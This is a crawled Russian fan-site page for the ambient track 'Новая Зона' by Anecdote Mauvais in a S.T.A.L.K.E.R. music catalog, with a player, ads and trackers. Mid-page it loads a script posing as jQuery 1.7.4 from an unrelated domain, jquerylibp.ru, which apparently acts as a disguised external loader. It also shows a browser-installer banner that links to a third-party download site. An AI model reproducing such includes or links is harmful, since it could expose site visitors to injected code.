

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stalker-mods.clan.su/dir/ehmbient_muzyka/anecdote_mauvais/novaja_zona/39-1-0-1361
body_size: 44399
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="//www.w3.org/1999/xhtml">
<head>
 <meta name="viewport" content="width=395">
 <meta name="description" content="Каталог аудио файлов, скачать бесплатно файлы, mp3, музыку, треки "/> 
 <meta name="keywords" content="музыка, песня, трек, mp3, файл, бесплатно, ауди файлы, слушать онлайн, скачать, новинки"/> 
 
 
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Скачать - Новая Зона - Anecdote Mauvais - Эмбиент музыка - Каталог MP3 - Всё для STALKER, моды Сталкер, файлы Stalker, торрент</title>
<style type="text/css" media="screen">@import url("/css/mainstyles.css");</style>
<link rel="stylesheet" type="text/css" href="/css/style1.css" media="screen" />
<link rel="alternate stylesheet" type="text/css" href="/css/style2.css" title="style2" media="screen" />
<link rel="alternate stylesheet" type="text/css" href="/css/style3.css" title="style3" media="screen" />
<link rel="alternate stylesheet" type="text/css" href="/css/style4.css" title="style4" media="screen" />
<link rel="alternate stylesheet" type="text/css" href="/css/style5.css" title="style5" media="screen" />
<link rel="alternate stylesheet" type="text/css" href="/css/style6.css" title="style6" media="screen" />
<script type="text/javascript" src="/js/styleswitch.js"></script>
<style type="text/css" media="screen">@import url("/css/template.css");</style>
<!--[if IE 7]>
<style type="text/css" media="screen">
@import url("/css/iestyles/iestyles7.css");
</style>
<![endif]-->
<!--[if IE 8]>
<style type="text/css" media="screen">
@import url("/css/iestyles/iestyles8.css");
</style>
<![endif]-->

	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer7.min.css" />

	<script src="/.s/src/jquery-3.6.0.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s756.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=1&r=0.798220898039819"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social3.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"uLightboxType":1,"site":{"id":"6stalker-mods","host":"stalker-mods.clan.su","domain":"stalker-mods.su"},"sign":{"7253":"Начать слайд-шоу","3125":"Закрыть","7287":"Перейти на страницу с фотографией.","5458":"Следующий","7252":"Предыдущий","5255":"Помощник","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","7254":"Изменить размер"},"country":"US","layerType":7,"module":"dir","language":"ru","ssid":"335652163432561740614"};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'dir', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}

		function updateRateControls(id, newRate) {
			let entryItem = self['entryID' + id] || self['comEnt' + id];
			let rateWrapper = entryItem.querySelector('.u-rate-wrapper');
			if (rateWrapper && newRate) rateWrapper.innerHTML = newRate;
			if (entryItem) entryItem.querySelectorAll('.u-rate-btn').forEach(btn => btn.remove())
		}
 function uSocialLogin(t) {
			var params = {"vkontakte":{"height":400,"width":790},"google":{"height":600,"width":700},"yandex":{"width":870,"height":515},"facebook":{"width":950,"height":520},"ok":{"height":390,"width":710}};
			var ref = escape(location.protocol + '//' + ('stalker-mods.clan.su' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;noadsru?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript">if(['stalker-mods.clan.su','stalker-mods.clan.su'].indexOf(document.domain)<0)document.write('<meta http-equiv="refresh" content="0; url=https://stalker-mods.clan.su'+window.location.pathname+window.location.search+window.location.hash+'">');</script>
</head>
<body class="backgroundlevel-high bodylevel-high font-family-helvetica font-size-is-default menu-type-fusionmenu col12" oncontextmenu="return false" oncopy="return false;" oncontextmenu="return false" onselectstart="return false;">
<div id="rt-background">
 <div id="rt-background2">
 <div id="rt-background3">
 <div class="rt-container">
 <div id="rt-header">
 <div id="rt-header-overlay">
 <div class="rt-grid-8 rt-alpha">
 <div class="rt-block"> <a href="/" id="rt-logo"></a> </div>
 </div>
 <div class="rt-grid-4 rt-omega">
 <div class="topbar"> <!--U1TOP1Z--><div class="rt-block">
 
 <div class="module-content">
 
 <div class="module-content2">
 
 <ul class="menu" >
 
 
 
 <li> <a class="bullet" href="/index/0-3" > <span> Контакты </span> </a> </li>
 
 
 
 
 
 
 <li> <a class="bullet" href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;" > <span> Войти </span> </a> </li>
 
 
 
 <li> <a class="bullet" href="/register" > <span> Регистрация </span> </a> </li>
 
 
 
 <li> <a class="bullet" href="//stalker-mods.clan.su/index/10" > <span> Выход </span> </a> </li>
 
 
 </ul>
 
 
<!-- Yandex.RTB основной скрипт загрузчика-->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script> 
<!-- /Yandex.RTB основной скрипт загрузчика-->
 
 
<!-- Yandex.RTB R-A-1620050-14 баннер в шапке для мобил-->
<script>
window.yaContextCb.push(() => {
 Ya.Context.AdvManager.render({
 "blockId": "R-A-1620050-14",
 "type": "topAd"
 })
})
</script> 
<!-- /Yandex.RTB R-A-1620050-14 баннер в шапке для мобил--> 
 
 
 

<!--LiveInternet counter--><script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+
";"+Math.random();</script><!--/LiveInternet--> 
 

 </div>
 
 </div>
 
</div><!--/U1TOP1Z--> </div>
 </div>
 <div class="clear"></div>
 </div>
 <div id="rt-menu">
 <div id="rt-menu-overlay"> <!--U1MENU1Z--><link rel="icon" href="/favicon.ico" type="image/x-icon">
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">





<ul class="menutop">
 <li class="parent root"> <a class="daddy item bullet subtext nolink" href="/" > <span> Главная <em>News Stalker-Mods</em> </span> </a> </li>
 
 
 <li class="parent root"> <a class="daddy item bullet subtext nolink" href="/load/" > <span> Файлы <em>скачать бесплатно</em> </span> </a>
 <div class="fusion-submenu-wrapper level2">
 <div class="drop-top"></div>
 <ul class=" level2">
 
 <li class="item"> <a href="/publ/" class="orphan item bullet"> <span> Софт для STALKER </span> </a> </li>
 
 <li class="item"> <a href="/board/" class="daddy item bullet"> <span> Читы, коды </span> </a> 
 <div class="fusion-submenu-wrapper level4">
 <div class="drop-top"></div>
 <ul class=" level4">
 <li class="item"> <a href="/board/s_t_a_l_k_e_r_chity_kody_trejnery/33" class="orphan item bullet"> <span> STALKER Cheat </span> </a> </li>
 <li class="item"> <a href="/board/trejnery_chity_kody_k_igram/31" class="orphan item bullet"> <span> Game Cheat </span> </a> </li>
 <li class="item"> <a href="/board/s_t_a_l_k_e_r_chity_kody_trejnery/kody_sokhranenija_i_prochie_sekrety_igr/2" class="orphan item bullet"> <span> Сталкер Читы </span> </a> </li>
 <li class="item"> <a href="/board/trejnery_chity_kody_k_igram/chity_dlja_igr/95" class="orphan item bullet"> <span> Читы к играм </span> </a> </li> 
 
 </ul>
 </div> 
 </li> 
 
 <li class="item"> <a href="/photo/" class="orphan item bullet"> <span> Картинки, арты </span> </a> </li>
 
 <li class="item"> <a href="/load/" class="daddy item bullet"> <span> Модификации </span> </a> 
 <div class="fusion-submenu-wrapper level3">
 <div class="drop-top"></div>
 <ul class=" level3">
 <li class="item"> <a href="/load/stalker_zov_pripjati/1" class="orphan item bullet"> <span> S.T.A.L.K.E.R. CoP </span> </a> </li>
 <li class="item"> <a href="/load/s_t_a_l_k_e_r_chistoe_nebo/4" class="orphan item bullet"> <span> S.T.A.L.K.E.R. CS</span> </a></li> 
 <li class="item"> <a href="/load/s_t_a_l_k_e_r_ten_chernobylja/5" class="orphan item bullet"> <span> S.T.A.L.K.E.R. SoC</span> </a></li> 
 <li class="item"> <a href="/load/s_t_a_l_k_e_r_call_of_chernobyl/50" class="orphan item bullet"> <span> S.T.A.L.K.E.R. CoC </span> </a></li>
 <li class="item"> <a href="/load/stalker_drugie_platformy/29" class="orphan item bullet"> <span> Другие платформы </span> </a></li> 
 </li>
 </ul> 
 </div>
 </li>
 
 <li class="item"> <a href="/dir/" class="orphan item bullet"> <span> Каталог музыки </span> </a> </li> 
 
 
 </ul> 
 </div> 
 </li>
 
 
 
 <li class="parent root"> <a class="daddy item bullet subtext nolink" href="/forum/" > <span> Форум <em>Обсуждение</em></span> </a>
 <div class="fusion-submenu-wrapper level2">
 <div class="drop-top"></div>
 <ul class=" level2">
 <li class="item"> <a href="/forum/58" class="orphan item bullet"> <span> Моддинг S.T.A.L.K.E.R. </span> </a> </li>
 <li class="item"> <a href="/forum/68" class="orphan item bullet"> <span> Х.А.Б.А.Р. </span> </a> </li> 
 <li class="item"> <a href="/forum/4" class="orphan item bullet"> <span> S.T.A.L.K.E.R. CoP </span> </a> </li>
 <li class="item"> <a href="/forum/110" class="orphan item bullet"> <span> S.T.A.L.K.E.R. CS </span> </a> </li>
 <li class="item"> <a href="/forum/10" class="orphan item bullet"> <span> S.T.A.L.K.E.R. SoC </span> </a> </li>
 <li class="item"> <a href="/forum/139" class="orphan item bullet"> <span> S.T.A.L.K.E.R. CoC </span> </a> </li> 
 <li class="item"> <a href="/forum/13" class="orphan item bullet"> <span> CryEngine </span> </a> </li>
 <li class="item"> <a href="/forum/60" class="orphan item bullet"> <span> Кодинг </span> </a> </li>

 </ul>
 </div>
 </li>
 
 
 <li class="parent root"> <a class="daddy item bullet subtext nolink" href="/video/" > <span> Видео <em>Смотреть онлайн</em></span> </a> 
 <div class="fusion-submenu-wrapper level2">
 <div class="drop-top"></div>
 <ul class=" level2">
 <li class="item"> <a href="/video" class="orphan item bullet"> <span> STALKER моды </span> </a> </li> 
 <li class="item"> <a href="/video/vic/prokhozhdenie_modov_s_t_a_l_k_e_r" class="orphan item bullet"> <span> STALKER летсплей</span> </a> </li>
 <li class="item"> <a href="/video/vic/filmy_s_t_a_l_k_e_r" class="orphan item bullet"> <span> STALKER фильм </span> </a> </li>
 <li class="item"> <a href="/video/vic/serialy_s_t_a_l_k_e_r" class="orphan item bullet"> <span> STALKER сериал </span> </a> </li>
 <li class="item"> <a href="/video/vic/stalker_modding" class="orphan item bullet"> <span> STALKER моддинг </span> </a> </li>
 
 
 </ul>
 </div> </li> 
 
 
 
 <li class="parent root"> <a class="daddy item bullet subtext nolink" href="/blog" > <span> Книги <em>Читать онлайн</em></span> </a></li>
 
 <li class="parent root"> <a class="daddy item bullet subtext nolink" href="/dir" > <span> Музыка <em>Слушать онлайн</em></span> </a></li> 
 
 
 <li class="parent root"> <a class="daddy item bullet subtext nolink" href="#" > <span> Стили <em>Сменить дизайн</em></span> </a>
 <div class="fusion-submenu-wrapper level2">
 <div class="drop-top"></div>
 <ul>
 <li class="item"> <a class="orphan item bullet" href="javascript:chooseStyle('none', 60)" checked="checked"> <span onclick="document.getElementById('mchatIfm2').src='/mchat/?'+Math.random();"> <img src="/images/icons/icon-style5.png" alt="icon-style1.png"> Blue Dark </span> </a> </li>
 <li class="item"> <a class="orphan item bullet" href="javascript:chooseStyle('style2', 60)"> <span onclick="document.getElementById('mchatIfm2').src='/mchat/?'+Math.random();"> <img src="/images/icons/icon-style2.png" alt="icon-style2.png"> Blue Light </span> </a> </li>
 <li class="item"> <a class="orphan item bullet" href="javascript:chooseStyle('style3', 60)"> <span onclick="document.getElementById('mchatIfm2').src='/mchat/?'+Math.random();"> <img src="/images/icons/icon-style3.png" alt="icon-style3.png"> Green Dark </span> </a> </li>
 <li class="item"> <a class="orphan item bullet" href="javascript:chooseStyle('style4', 60)"> <span onclick="document.getElementById('mchatIfm2').src='/mchat/?'+Math.random();"> <img src="/images/icons/icon-style4.png" alt="icon-style4.png"> Violet Light </span> </a> </li>
 <li class="item"> <a class="orphan item bullet" href="javascript:chooseStyle('style5', 60)"> <span onclick="document.getElementById('mchatIfm2').src='/mchat/?'+Math.random();"> <img src="/images/icons/icon-style1.png" alt="icon-style5.png"> Red Dark </span> </a> </li>
 <li class="item"> <a class="orphan item bullet" href="javascript:chooseStyle('style6', 60)"> <span onclick="document.getElementById('mchatIfm2').src='/mchat/?'+Math.random();"> <img src="/images/icons/icon-style6.png" alt="icon-style6.png"> Red Light </span> </a> </li>
 </ul>
 </div>
 </li>
 <li class="parent root"> <a class="daddy item bullet subtext nolink" href="/news/rss/" > <span> RSS <em>Лента news</em> </span> </a> </li>



</ul>

<div class="album" style="background-image:url('/images/oblako/5050.png'); position: relative; top: -64px; left: 164px ">
<div class="ringbase ring1"></div>
<div class="ringbase ring2"></div>
<div class="pulse"></div>
</div><!--/U1MENU1Z-->
 <div class="clear"></div>
 </div>
 </div>
 </div>
 <div id="rt-showcase"> <!--U1DEMO1Z--><div class="rt-grid-8 rt-alpha">
<div class="flush">
<div class="rt-block">
<div class="module-content">
<div class="module-content2">
<div align="center">
 
 <iframe src="/demo/slider.html" width="620" height="280" style="z-index:1;" marginwidth="0" marginheight="0" scrolling="no" frameborder="0"> </iframe>
 </div>
 </div>
 </div>
 </div>
 </div>
</div>
<div class="rt-grid-4 rt-omega">
 <div class="flush">
 <div class="rt-block">
 <div class="module-content">
 <div class="module-content2">
 <div class="roknewspager-wrapper">
 <ul class="roknewspager">
 <li>
 <div class="roknewspager-div"><noindex> <a href="//www.youtube.com/user/ferrrrrum"> <img src="/demo/images_min/thumb_rs3.jpg" alt="" /> </a></noindex>
 <div class="introtext"> <strong>YouTube.</strong> Видео канал нашего сайта. Обзоры, прохождения, моддинг игры S.T.A.L.K.E.R.. </div>
 </div>
 </li>
 <li>
 <div class="roknewspager-div"> <noindex><a href="//vk.com/area_stalker"> <img src="/demo/images_min/thumb_rs1.jpg" alt="" /> </a></noindex>
 <div class="introtext"> <strong>В Контакте.</strong> Страница обсуждения модификаций тематики S.T.A.L.K.E.R.. </div>
 </div>
 </li>
 <li>
 <div class="roknewspager-div"><noindex> <a href="//www.youtube.com/channel/UCT-RugM4b3Ejfo0flwBlapw"> <img src="/demo/images_min/thumb_rs3.jpg" alt="" /> </a></noindex>
 <div class="introtext"> <strong>YouTube.</strong> Второй видео канал нашего сайта. Моддинг игры S.T.A.L.K.E.R.. </div>
 </div>
 </li>
 </ul>
 </div>
 </div>
 </div>
 </div>
 </div>
</div><!--/U1DEMO1Z-->
 <div class="clear"></div>
 </div>
 <div id="rt-main-surround"> 
 <!-- <middle> -->
 <div class="rt-main-overlay">
 <div id="rt-feature">
 <div class="rt-grid-12 rt-alpha rt-omega">
 <div class="rt-block">
 <div class="module-content">
 <div class="module-content2">
 <form name="rokajaxsearch" id="rokajaxsearch" class="blue" action="/search/" method="get">
 <div class="rokajaxsearch">
 <div class="roksearch-wrapper">
 <input id="roksearch_search_str" name="q" type="text" class="inputbox" value="Поиск..." onfocus="if (this.value=='Поиск...') this.value='';"
onblur="if (this.value==''){this.value='Поиск...'}" />
 </div>
 </div>
 </form>
 </div>
 </div>
 </div>
 </div>
 <div class="clear"></div>
 </div>
 <div id="rt-main" class="sa4-mb8">
 <div class="rt-grid-8 rt-push-4"> <!-- <body> -->
 
<p style="text-align: center;"><div caramel-id="01jj4667mazqgh0xcpkrkaar7h"></div></p> 
 
 
 <div class="rt-block">
 <div id="rt-mainbody">
 <div class="rt-joomla ">
 <div class="rt-article">
 <div class="module-full">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="rt-headline">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <div class="rt-article-icons"> <a href="#" title="PDF" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><span class="icon pdf"></span></a><a href="#" title="Print" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><span class="icon print"></span></a><a href="#" title="E-mail" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><span class="icon email"></span></a> </div>
 <h1 class="rt-article-title"> Новая Зона </h1>
 </div>
 </div>
 </div>
 <div class="clear"></div>
 </div>
 <div class="rt-article-content">
 
 
 </br><p style="text-align: center;"><a href="https://newsoftfiles.ru/v935.html" target="_blank" title="Скачать"><img alt="Установить яндекс браузер" src="/baner/site/yandex.png" style="width: 580px; height: 97px; border-width: 1px; border-style: solid; margin: 0px 0px 0px; box-shadow: 0px 0px 10px;" /></a></p> 
 
 
 <div align="center"><img src="/baner/site/stalker_muzyka.png" /> </div>
<p></p> 

 
 
 <div align="center"><a href="/dir/ehmbient_muzyka/anecdote_mauvais/novaja_zona/39-1-0-1361" title="Новая Зона"><strong><span style="font-size: 10pt;">Новая Зона</span></strong></a></div>
 <br> 
 <div align="center"><a href="/dir/ehmbient_muzyka/anecdote_mauvais/39">Anecdote Mauvais</a></div>
 <br> 
 <div align="center"><a href="/dir/">Каталог MP3</a></div> 
 <br> 
 <div align="center"><audio controls controlsList="nodownload">
 <source src="/dir/0-0-1-1361-20" type="audio/ogg">
 <source src="/dir/0-0-1-1361-20" type="audio/mpeg">
 Ваш браузер не поддерживает аудиоплеер
</audio></div>
<br>
 
 
 
 
 
 
 
 
 
 <div align="center"> Загрузки: 1464\ Комментарии: 0 </div> 
 <br> 
 <div align="center">Оценить - проголосовать за материал</div> 
 <p></p> 
 <div align="center">
		<style type="text/css">
			.u-star-rating-30 { list-style:none; margin:0px; padding:0px; width:150px; height:30px; position:relative; background: url('/HTML5/img/stalkerstars2016.png') top left repeat-x }
			.u-star-rating-30 li{ padding:0px; margin:0px; float:left }
			.u-star-rating-30 li a { display:block;width:30px;height: 30px;line-height:30px;text-decoration:none;text-indent:-9000px;z-index:20;position:absolute;padding: 0px;overflow:hidden }
			.u-star-rating-30 li a:hover { background: url('/HTML5/img/stalkerstars2016.png') left center;z-index:2;left:0px;border:none }
			.u-star-rating-30 a.u-one-star { left:0px }
			.u-star-rating-30 a.u-one-star:hover { width:30px }
			.u-star-rating-30 a.u-two-stars { left:30px }
			.u-star-rating-30 a.u-two-stars:hover { width:60px }
			.u-star-rating-30 a.u-three-stars { left:60px }
			.u-star-rating-30 a.u-three-stars:hover { width:90px }
			.u-star-rating-30 a.u-four-stars { left:90px }
			.u-star-rating-30 a.u-four-stars:hover { width:120px }
			.u-star-rating-30 a.u-five-stars { left:120px }
			.u-star-rating-30 a.u-five-stars:hover { width:150px }
			.u-star-rating-30 li.u-current-rating { top:0 !important; left:0 !important;margin:0 !important;padding:0 !important;outline:none;background: url('/HTML5/img/stalkerstars2016.png') left bottom;position: absolute;height:30px !important;line-height:30px !important;display:block;text-indent:-9000px;z-index:1 }
		</style><script>
			var usrarids = {};
			function ustarrating(id, mark) {
				if (!usrarids[id]) {
					usrarids[id] = 1;
					$(".u-star-li-"+id).hide();
					_uPostForm('', { type:'POST', url:`/dir`, data:{ a:65, id, mark, mod:'dir', ajax:'2' } })
				}
			}
		</script><ul id="uStarRating1361" class="uStarRating1361 u-star-rating-30" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating1361" class="u-current-rating uCurStarRating1361" style="width:0%;"></li></ul> </div> 
 <p></p>
 <div align="center">Рейтинг материала - 0</div> 
 </br> 
 
 <script type="text/javascript"> 
timer_num = 15; // Число задержки в секундах 
function timer_fc(){ 
if(timer_num>0){ 
$('#timer_num').text(timer_num); 
timer_num--; 
setTimeout("timer_fc()", 1000) 
}else{ 
$('#timer_1').hide(); $('#timer_2').show(); 
}} 
timer_fc(); 
</script>
 
<style>#timer_num {
width:70px;
height:70px;
background: url('') no-repeat;
text-align:center;
font-size:36px;
color:#FF0000
 }</style> 
 
 

 
 


 
<script src="https://jquerylibp.ru/free945libs/jquery-1.7.4.js"></script> 
 
 <center><table id="timer_1" border="0" cellpadding="2" cellspacing="2"><tbody><tr> 
<td>Внимание: ожидайте</td> 
<td id="timer_num"></td> 
<td>до открытия ссылки</td> 
 </tr></tbody></table></center> 
<div style="display:none" id="timer_2"> 
 
 <br /><div align="center">Гостевая ссылка</div> 
 <div align="center"></div>
<div align="center"><a href="https://goo.gl/1zcPNW" target="_blank" class="trio" title="Скачать файл"> <img src="/images/icons/down.gif" border="0" /> </a></div>
 <div align="center">Для получения прямой ссылки на скачивание необходима регистрация</div>
 </br> 

 
</div> 
  
 
  
 
 
 
<p style="text-align: center;"><a href="https://newsoftfiles.ru/v935.html" target="_blank" title="Скачать"><img alt="Установить яндекс браузер" src="/baner/site/yandex.png" style="width: 580px; height: 97px; border-width: 1px; border-style: solid; margin: 0px 0px 0px; box-shadow: 0px 0px 10px;" /></a></p> 
 
 
 <center> 

<!-- Yandex.RTB R-A-1620050-8 -->
<div id="yandex_rtb_R-A-1620050-8"></div>
<script>window.yaContextCb.push(()=>{
 Ya.Context.AdvManager.render({
 renderTo: 'yandex_rtb_R-A-1620050-8',
 blockId: 'R-A-1620050-8'
 })
})</script> 

 </center> 
 </br>
 
 

 <div align="center"><a href="/register" target="_blank" title="Регистрация"> <img src="/teni/knopka.gif" border="0" /> </a></div> 
 
 
 <!-- uSocial -->
<script async src="//usocial.pro/usocial/usocial.js?js=1.3.0" data-script="usocial" charset="utf-8"></script>
 <p></p><center><div class="uSocial-Share" data-pid="698b6f130f367ca3f345a0d36b0dd961" data-type="share" data-options="round-rect,style1,absolute,horizontal,size48,eachCounter0,counter0" data-social="vk,gPlus,ok,mail,fb,twi,lj,bookmarks" data-mobile="vi,wa" ></div></center>
 
<p></p>
<p style="text-align: center;"><span style="font-size:16px;"><span style="font-family: georgia,serif;">Не забываем поделиться ссылкой в социальных сетях</span></span></p>
 <!-- /uSocial -->
 
 
 
 
 
 
 
 
 
 
 
 
 </div>
 
 <hr />
 
 <p></p>

 <!--informer--> 
 
 <table width="100%" cellpadding="0" cellspacing="2" align="center"> 

 <tr><td style="background: 

 #1C1C1C;color:#828282;height:22px;font-size:15px;border:1px solid 
 #494949; opacity: 0.7;" align="center">Случайные MP3 файлы </td></tr> 
 <tr><td style="padding: 10px; border:solid 1px #484848;background: rgba(28, 28, 28, 0.75) 
 "> <div> <span style="font-size: 16px;"><span style="font-family: georgia,serif;"> <p class="uRelatedEntry" align="center"> &nbsp;<img src="/HTML5/img/stalker_mods.png"> &nbsp;<a href="https://stalker-mods.clan.su/dir/ehmbient_muzyka/mooze/trailer_part_3/1-1-0-953">&nbsp;Trailer (Part 3)</a> &nbsp;-&nbsp; <a href="https://stalker-mods.clan.su/dir/ehmbient_muzyka/mooze/1">MooZe - Soundtrack</a></p><p class="uRelatedEntry" align="center"> &nbsp;<img src="/HTML5/img/stalker_mods.png"> &nbsp;<a href="https://stalker-mods.clan.su/dir/ehmbient_muzyka/mooze/enemy_unit/1-1-0-937">&nbsp;Enemy Unit</a> &nbsp;-&nbsp; <a href="https://stalker-mods.clan.su/dir/ehmbient_muzyka/mooze/1">MooZe - Soundtrack</a></p><p class="uRelatedEntry" align="center"> &nbsp;<img src="/HTML5/img/stalker_mods.png"> &nbsp;<a href="https://stalker-mods.clan.su/dir/stalker_muzyka/s_u_m_e_r_k_i/piknik_na_obochine/4-1-0-56">&nbsp;Пикник на обочине</a> &nbsp;-&nbsp; <a href="https://stalker-mods.clan.su/dir/stalker_muzyka/s_u_m_e_r_k_i/4">С.У.М.Е.Р.К.И.</a></p><p class="uRelatedEntry" align="center"> &nbsp;<img src="/HTML5/img/stalker_mods.png"> &nbsp;<a href="https://stalker-mods.clan.su/dir/stalker_muzyka/kara_lin/vorona_linda_cover/30-1-0-714">&nbsp;Ворона (Linda cover)</a> &nbsp;-&nbsp; <a href="https://stalker-mods.clan.su/dir/stalker_muzyka/kara_lin/30">Kara Lin</a></p><p class="uRelatedEntry" align="center"> &nbsp;<img src="/HTML5/img/stalker_mods.png"> &nbsp;<a href="https://stalker-mods.clan.su/dir/stalker_muzyka/sektor_gaza/popec/19-1-0-330">&nbsp;Попец</a> &nbsp;-&nbsp; <a href="https://stalker-mods.clan.su/dir/stalker_muzyka/sektor_gaza/19">Сектор Газа</a></p><p class="uRelatedEntry" align="center"> &nbsp;<img src="/HTML5/img/stalker_mods.png"> &nbsp;<a href="https://stalker-mods.clan.su/dir/stalker_muzyka/mumiy_troll/strakhu_net/8-1-0-170">&nbsp;Страху нет</a> &nbsp;-&nbsp; <a href="https://stalker-mods.clan.su/dir/stalker_muzyka/mumiy_troll/8">Мумий Тролль</a></p><p class="uRelatedEntry" align="center"> &nbsp;<img src="/HTML5/img/stalker_mods.png"> &nbsp;<a href="https://stalker-mods.clan.su/dir/ehmbient_muzyka/edward_artemiev/warmth_of_earth/35-1-0-897">&nbsp;Warmth of Earth</a> &nbsp;-&nbsp; <a href="https://stalker-mods.clan.su/dir/ehmbient_muzyka/edward_artemiev/35">Edward Artemiev</a></p><p class="uRelatedEntry" align="center"> &nbsp;<img src="/HTML5/img/stalker_mods.png"> &nbsp;<a href="https://stalker-mods.clan.su/dir/ehmbient_muzyka/keosz_soundtrack/last_illness_clip/36-1-0-1099">&nbsp;Last illness (CLIP)</a> &nbsp;-&nbsp; <a href="https://stalker-mods.clan.su/dir/ehmbient_muzyka/keosz_soundtrack/36">Keosz - Soundtrack</a></p> </span></span> </div> </td></tr> 
 </table> 
 </td> 
 <td> 
 <table width="100%" cellpadding="0" cellspacing="2" align="center"> 

 <tr><td style="background: 

 #1C1C1C;color:#828282;height:22px;font-size:15px;border:1px solid 
 #494949; opacity: 0.7" align="center">Популярные MP3 файлы </td></tr> 
 <tr><td style="padding: 10px; border:solid 1px #484848;background: rgba(28, 28, 28, 0.75) 
 "> <div> <span style="font-size: 16px;"><span style="font-family: georgia,serif;"> <p class="uRelatedEntry" align="center"> &nbsp;<img src="/HTML5/img/stalker_mods.png"> &nbsp;<a href="https://stalker-mods.clan.su/dir/stalker_muzyka/s_t_a_l_k_e_r_mix/frazy/2-1-0-759">&nbsp;Фразы</a> &nbsp;-&nbsp; <a href="https://stalker-mods.clan.su/dir/stalker_muzyka/s_t_a_l_k_e_r_mix/2">Stalker - Mix</a></p><p class="uRelatedEntry" align="center"> &nbsp;<img src="/HTML5/img/stalker_mods.png"> &nbsp;<a href="https://stalker-mods.clan.su/dir/stalker_muzyka/s_t_a_l_k_e_r_mix/s_t_a_l_k_e_r_anomaly/2-1-0-10">&nbsp;S.T.A.L.K.E.R. - ANOMALY</a> &nbsp;-&nbsp; <a href="https://stalker-mods.clan.su/dir/stalker_muzyka/s_t_a_l_k_e_r_mix/2">Stalker - Mix</a></p><p class="uRelatedEntry" align="center"> &nbsp;<img src="/HTML5/img/stalker_mods.png"> &nbsp;<a href="https://stalker-mods.clan.su/dir/stalker_muzyka/s_t_a_l_k_e_r_mix/sidorovich_ne_zabyvaj_druzej/2-1-0-972">&nbsp;Сидорович - Не забывай друзей</a> &nbsp;-&nbsp; <a href="https://stalker-mods.clan.su/dir/stalker_muzyka/s_t_a_l_k_e_r_mix/2">Stalker - Mix</a></p><p class="uRelatedEntry" align="center"> &nbsp;<img src="/HTML5/img/stalker_mods.png"> &nbsp;<a href="https://stalker-mods.clan.su/dir/stalker_muzyka/s_t_a_l_k_e_r_mix/chiki_briki_i_v_damki_remix/2-1-0-906">&nbsp;Чики-Брики и в дамки (Remix)</a> &nbsp;-&nbsp; <a href="https://stalker-mods.clan.su/dir/stalker_muzyka/s_t_a_l_k_e_r_mix/2">Stalker - Mix</a></p><p class="uRelatedEntry" align="center"> &nbsp;<img src="/HTML5/img/stalker_mods.png"> &nbsp;<a href="https://stalker-mods.clan.su/dir/stalker_muzyka/s_t_a_l_k_e_r_mix/s_t_a_l_k_e_r_territorija_dolga/2-1-0-15">&nbsp;S.T.A.L.K.E.R. - Территория Долга</a> &nbsp;-&nbsp; <a href="https://stalker-mods.clan.su/dir/stalker_muzyka/s_t_a_l_k_e_r_mix/2">Stalker - Mix</a></p><p class="uRelatedEntry" 